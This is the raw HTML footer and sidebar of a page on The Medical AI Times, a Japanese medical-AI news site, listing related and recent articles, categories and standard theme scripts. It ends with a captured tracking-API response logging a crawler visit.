                                                <div class="td-module-thumb"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" class="td-image-wrap " title="医療AIの最新活用事例とは？医師が解説【2022年版】" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/doctor-working-on-a-digital-tablet-with-copy-space-picture-id675233504-1-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" title="医療AIの最新活用事例とは？医師が解説【2022年版】">医療AIの最新活用事例とは？医師が解説【2022年版】</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T22:45:23+09:00" >2021年7月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" class="td-image-wrap " title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1180547354-696x381.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ">新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T10:00:36+09:00" >2021年1月18日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2021/08/16/8704/"  rel="bookmark" class="td-image-wrap " title="BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/697c4970d9905c1b7dadbecb37024ba6-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/08/16/8704/"  rel="bookmark" title="BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」">BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-16T10:00:15+09:00" >2021年8月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TOKYO analytica"><meta itemprop="url" content="https://aitimes.media/author/tokyoanalytica/"></span><meta itemprop="datePublished" content="2021-01-04T10:01:58+09:00"><meta itemprop="dateModified" content="2021-01-04T08:19:08+09:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aitimes.media/2021/01/04/6944/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aitimes.media/wp-content/uploads/LOGO-1.png"></span><meta itemprop="name" content="医療とAIのニュース・最新記事 - The Medical AI Times"></span><meta itemprop="headline" content="外傷性脳損傷後のPTSD発症を予測する脳バイオマーカー"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aitimes.media/wp-content/uploads/iStock-1063339216.jpg"><meta itemprop="width" content="1254"><meta itemprop="height" content="836"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_19 td_block_widget tdi_35 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_35" >
<style></style>
<style></style><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"\u6ce8\u76ee\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-6944,2757, 7037","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_35","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_19";
block_tdi_35.post_count = "2";
block_tdi_35.found_posts = "2";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "1";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">注目の記事</span></h4></div><div id=tdi_35 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" class="td-image-wrap " title="医療AIの最新活用事例とは？医師が解説【2022年版】" ><img class="entry-thumb" src="[data-uri]" alt="" title="医療AIの最新活用事例とは？医師が解説【2022年版】" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/doctor-working-on-a-digital-tablet-with-copy-space-picture-id675233504-1-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" title="医療AIの最新活用事例とは？医師が解説【2022年版】">医療AIの最新活用事例とは？医師が解説【2022年版】</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://aitimes.media/author/tokyoanalytica/">TOKYO analytica</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T22:45:23+09:00" >2021年7月13日</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" class="td-image-wrap " title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" ><img class="entry-thumb" src="[data-uri]" alt="" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1180547354-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ">新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T10:00:36+09:00" >2021年1月18日</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_36" >
<style></style>
<style></style><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"custom_title":"\u6700\u65b0\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-6944","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"modified_date","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_36","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "1";
block_tdi_36.block_type = "td_block_7";
block_tdi_36.post_count = "4";
block_tdi_36.found_posts = "2703";
block_tdi_36.header_color = "#";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "676";
tdBlocksArray.push(block_tdi_36);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最新の記事</span></h4></div><div id=tdi_36 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+09:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" class="td-image-wrap " title="甲状腺がんの術中診断にAI活用" ><img class="entry-thumb" src="[data-uri]" alt="" title="甲状腺がんの術中診断にAI活用" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/0213241-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" title="甲状腺がんの術中診断にAI活用">甲状腺がんの術中診断にAI活用</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00+09:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/23/16195/"  rel="bookmark" class="td-image-wrap " title="臨床記録作成AIツール: DAX-Copilotは医師の臨床文書作成の負担を軽減するか" ><img class="entry-thumb" src="[data-uri]" alt="" title="臨床記録作成AIツール: DAX-Copilotは医師の臨床文書作成の負担を軽減するか" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/DAX-Copilot-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/23/16195/"  rel="bookmark" title="臨床記録作成AIツール: DAX-Copilotは医師の臨床文書作成の負担を軽減するか">臨床記録作成AIツール: DAX-Copilotは医師の臨床文書作成の負担を軽減するか</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T10:00:00+09:00" >2025年12月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" class="td-image-wrap " title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" ><img class="entry-thumb" src="[data-uri]" alt="" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Morphological_Determinants_of_Optc_Nerve_Head-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる">AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T10:00:00+09:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっと読む" id="next-page-tdi_36" data-td_block_id="tdi_36">もっと読む<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-557"><a href="https://aitimes.media/category/ai-latest-news/ai-health-economics-policy/">AIを巡る医療経済・政策</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://aitimes.media/category/ai-latest-news/ai-effect/">医療AIがもたらす影響・問題点</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aitimes.media/category/ai-latest-news/">医療におけるAI活用事例</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://aitimes.media/category/ai-latest-news/ai-health-system-issues/">医療システム・医療問題へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://aitimes.media/category/ai-latest-news/ai-device/">医療機器へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">医療系AIスタートアップ・ベンチャー企業の動向</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://aitimes.media/category/ai-latest-news/special-contents/">厳選コンテンツ</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://aitimes.media/category/ai-latest-news/ai-support/">患者・医療者サポートへのAI活用事例</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新医療AI研究</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">疾患予防へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">疾患治療へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">疾患診断へのAI活用事例</a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://aitimes.media/"><img src="https://aitimes.media/wp-content/uploads/logo_white_medicalaitimes-1.png" alt="The Medical AI Times" title="The Medical AI Times"  width="544" height="180"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AI（人工知能）を活用した医療・医学に特化した専門ニュースサイト。現役の医師や研究者が執筆および監修し、海外での医療分野のAI活用事例についての最新情報を提供しています。</aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e7%94%a8-container"><ul id="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e7%94%a8" class="td-subfooter-menu"><li id="menu-item-14452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14452"><a href="https://aitimes.media/about-us/">会社概要</a></li>
<li id="menu-item-14481" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14481"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-275"><a href="https://aitimes.media/kiyaku/">利用規約</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-276"><a rel="privacy-policy" href="https://aitimes.media/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2992"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li id="menu-item-14825" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14825"><a href="https://en-gage.net/the_medical_ai_times/">採用情報</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 The Medical AI Times. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 69670bac02fcb
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/aitimes.media\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"662dccb227","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_20'),
                        blockClass = '.tdi_20',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box"];</script>

</body>
</html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 556
content:
{"id":"66eea16d0310058d","user_id":"66eea16d0325cc88","time":1768360883212,"token":"1768360883.c75886fc63c0ec706f12b1e77207ec46.9ba328757764eae6706f413a3a71ba09","geo":{"ip":"3.145.81.46","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}